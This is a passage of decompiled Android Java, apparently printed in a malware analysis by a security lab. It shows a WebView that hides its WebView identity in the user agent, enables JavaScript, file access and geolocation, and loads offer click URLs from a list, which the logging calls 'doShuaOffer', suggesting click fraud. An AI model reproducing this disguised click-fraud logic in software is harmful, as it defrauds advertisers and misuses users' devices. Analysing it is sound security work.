 try {
    JSONObject optJSONObject = this.l.optJSONObject(0);
    if (optJSONObject != null) {
        if (this.o == null) {
            this.o = new WebView(this.b);
        }
        WebSettings settings = this.o.getSettings();
        settings.setJavaScriptEnabled(true);
        settings.setUserAgentString(settings.getUserAgentString().replace("; wv", ""));
        settings.setAllowFileAccess(true);
        settings.setDatabaseEnabled(true);
        settings.setDomStorageEnabled(true);
        settings.setAppCacheEnabled(true);
        settings.setLoadsImagesAutomatically(true);
        settings.setBuiltInZoomControls(false);
        if (VERSION.SDK_INT >= 21) {
            settings.setMixedContentMode(0);
        }
        this.o.setHapticFeedbackEnabled(true);
        settings.setGeolocationEnabled(true);
        this.o.getSettings().setUseWideViewPort(false);
        this.o.setInitialScale(100);
        DisplayMetrics displayMetrics = this.b.getResources().getDisplayMetrics();
        this.o.layout(0, 0, displayMetrics.widthPixels, displayMetrics.heightPixels);
        this.o.setWebChromeClient(new az(this));
        this.o.setWebViewClient(new ba(this));
        this.o.loadUrl(optJSONObject.optString("click_url"));
        ap.b("doShuaOffer id: " + optJSONObject.optString("offer_id"));
        if (VERSION.SDK_INT >= 19) {
            this.l.remove(0);
        } else {
            ap.a(0, this.l);
        }
暗影安全实验室